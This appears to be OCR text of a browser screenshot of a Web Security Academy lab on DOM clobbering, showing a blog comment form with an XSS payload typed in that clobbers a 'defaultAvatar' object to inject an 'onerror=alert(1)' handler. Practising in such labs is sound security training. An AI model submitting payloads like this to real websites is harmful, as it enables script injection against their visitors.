 ENG
3:51 PM
9/7/2021
Exploiting DOM clobbering to en
ace21f7c1fb93e4180394c3a00150039.web-security-academy.net/post?postId=4
off
C
Apps Links VIP Service -... YouTube Trang chủ - Link Ne... Ninite - Install or U... Hóa Online MP3 Cutter... Get Link Fshare - G... Hướng dẫn học lập... Softpedia - Free Do... » Reading list
I can't believe what I've just read! Half price off at my new store.
Leave a comment
Comment:
HTML is allowed
<a id=defaultAvatar><a id=defaultAvatar name=avatar href="cid:&quot;onerror=alert(1)//">
Name:
s
Email:
b@gmail.com
Website:
Post Comment
< Back to Blog